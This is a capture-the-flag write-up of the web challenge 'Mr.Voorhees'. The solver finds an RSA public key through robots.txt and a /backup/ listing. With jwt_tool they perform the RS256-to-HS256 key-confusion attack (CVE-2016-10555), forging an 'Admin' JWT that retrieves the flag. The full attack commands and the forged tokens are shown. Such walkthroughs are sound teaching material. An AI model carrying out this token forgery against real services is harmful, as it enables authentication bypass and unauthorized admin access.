Mr.Voorhees
- Category: Web
- 200 points
- Solved by JCTF Team
Description

Solution
We enter the attached website and are greeted with a picture of Mr. Voorhees (a.k.a. Jason Voorhees), and a banner stating:
You are not logged in as Admin
Come back with higher privileges
The website has no login system, so how does it know if we're admins? Let's check if there's a cookie:
root@kali:/media/sf_CTFs/appsec/Mr.Voorhees# curl -s -I https://mr-voorhees.appsecil.ctf.today/ | grep cookie
set-cookie: token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJ1c2VybmFtZSI6Ikphc29uIiwiaWF0IjoxNjAzNzM4MTIwfQ.To_hskfiK0mZ0lGDQhi_rFhpUzazdv5OfMjeKE6eqj2k0N-QNoueR4jqvGdGvt6Kei42XqDZo1iTwxKDq8ikvw; Path=/This looks like a JWT token:
root@kali:/media/sf_CTFs/appsec/Mr.Voorhees# python3 ~/utils/jwt_tool/jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJ1c2VybmFtZSI6Ikphc29uIiwiaWF0IjoxNjAzNzM4MTIwfQ.To_hskfiK0mZ0lGDQhi_rFhpUzazdv5OfMjeKE6eqj2k0N-QNoueR4jqvGdGvt6Kei42XqDZo1iTwxKDq8ikvw
\ \ \ \ \ \
\__ | | \ |\__ __| \__ __| |
| | \ | | | \ \ |
| \ | | | __ \ __ \ |
\ | _ | | | | | | | |
| | / \ | | | | | | | |
\ | / \ | | |\ |\ | |
\______/ \__/ \__| \__| \__| \______/ \______/ \__|
Version 2.0 \______| @ticarpi
Original JWT:
=====================
Decoded Token Values:
=====================
Token header values:
[+] typ = "JWT"
[+] alg = "RS256"
Token payload values:
[+] username = "Jason"
[+] iat = 1603738120 ==> TIMESTAMP = 2020-10-26 20:48:40 (UTC)It has a username of "Jason", and we probably want to replace that with "Admin". However, the token is signed with "RS256" (RSA Signature with SHA-256), and we don't have the key.
This is a web challenge, so it's always helpful to look around for the usual things. Let's check robots.txt:
root@kali:/media/sf_CTFs/appsec/Mr.Voorhees# curl -s https://mr-voorhees.appsecil.ctf.today/robots.txt
User-Agent: Googlebot
Disallow: /backup/What's this backup folder and why is the webmaster trying to hide it from robots?
root@kali:/media/sf_CTFs/appsec/Mr.Voorhees# curl -s https://mr-voorhees.appsecil.ctf.today/backup/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Directory listing for /backup/</title>
</head>
<body>
<h1>Directory listing for /backup/</h1>
<hr>
<ul>
<li><a href="public.pem">public.pem</a></li>
</ul>
<hr>
</body>
</html>Backed up, there's a linked to a public key.
Let's get it:
root@kali:/media/sf_CTFs/appsec/Mr.Voorhees# wget https://mr-voorhees.appsecil.ctf.today/backup/public.pem
--2020-10-26 20:56:40-- https://mr-voorhees.appsecil.ctf.today/backup/public.pem
Resolving mr-voorhees.appsecil.ctf.today (mr-voorhees.appsecil.ctf.today)... 18.134.59.71
Connecting to mr-voorhees.appsecil.ctf.today (mr-voorhees.appsecil.ctf.today)|18.134.59.71|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 177 [application/x-x509-ca-cert]
Saving to: ‘public.pem’
public.pem 100%[==================================================================================================================>] 177 --.-KB/s in 0s
2020-10-26 20:56:41 (120 MB/s) - ‘public.pem’ saved [177/177]
root@kali:/media/sf_CTFs/appsec/Mr.Voorhees# openssl rsa -pubin -in public.pem -text
RSA Public-Key: (511 bit)
Modulus:
66:e1:f0:a4:f7:93:26:e3:bc:c0:c5:61:2a:15:a9:
b4:76:f8:d8:1c:18:1f:9d:f7:f8:e0:75:27:80:be:
2a:fd:21:e9:fc:cb:95:a1:d3:f6:78:b4:d6:5e:6f:
88:9f:40:9a:7d:d3:a5:ec:65:dc:65:ea:76:e0:dd:
cc:55:3c:e7
Exponent: 65537 (0x10001)
writing RSA key
-----BEGIN PUBLIC KEY-----
MFswDQYJKoZIhvcNAQEBBQADSgAwRwJAZuHwpPeTJuO8wMVhKhWptHb42BwYH533
+OB1J4C+Kv0h6fzLlaHT9ni01l5viJ9Amn3Tpexl3GXqduDdzFU85wIDAQAB
-----END PUBLIC KEY-----There's a known attack against JWT involving public keys: CVE-2016-10555 - The RS/HS256 public key mismatch vulnerability.
Since "algorithm" isn't enforced in jwt.decode() in jwt-simple 0.3.0 and earlier, a malicious user could choose what algorithm is sent sent to the server. If the server is expecting RSA but is sent HMAC-SHA with RSA's public key, the server will think the public key is actually an HMAC private key. This could be used to forge any data an attacker wants.
Using jwt_tool, we can execute it:
root@kali:/media/sf_CTFs/appsec/Mr.Voorhees# python3 ~/utils/jwt_tool/jwt_tool.py -X k -pk public.pem eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJ1c2VybmFtZSI6Ikphc29uIiwiaWF0IjoxNjAzNzM4MTIwfQ.To_hskfiK0mZ0lGDQ
hi_rFhpUzazdv5OfMjeKE6eqj2k0N-QNoueR4jqvGdGvt6Kei42XqDZo1iTwxKDq8ikvw -I -pc username -pv Admin
\ \ \ \ \ \
\__ | | \ |\__ __| \__ __| |
| | \ | | | \ \ |
| \ | | | __ \ __ \ |
\ | _ | | | | | | | |
| | / \ | | | | | | | |
\ | / \ | | |\ |\ | |
\______/ \__/ \__| \__| \__| \______/ \______/ \__|
Version 2.0 \______| @ticarpi
Original JWT:
File loaded: public.pem
jwttool_1d9281df0772d80501021d9ea8c2686e - EXPLOIT: Key-Confusion attack (signing using the Public Key as the HMAC secret)
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6IkFkbWluIiwiaWF0IjoxNjAzNzM4MTIwfQ.z3ICauMOuuIxO_0WJtBPfdqevXBXqihSIAMSL6w2Ej4What we're doing here is replacing the username with "Admin", changing the algorithm to HS256 (HMAC-SHA256) and resigning with the public key we got.
Let's use the new token to access the website:
root@kali:/media/sf_CTFs/appsec/Mr.Voorhees# curl -s https://mr-voorhees.appsecil.ctf.today/ -H "Cookie: token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6IkFkbWluIiwiaWF0IjoxNjAzNzM4MTIwfQ.z3ICauMOuuIxO_0WJtBPfdqevXBXqihSIAMSL6w2Ej4" | grep AppSec
AppSec-IL{100k_wh47_y0u_d1d_70_h1m}We got the flag.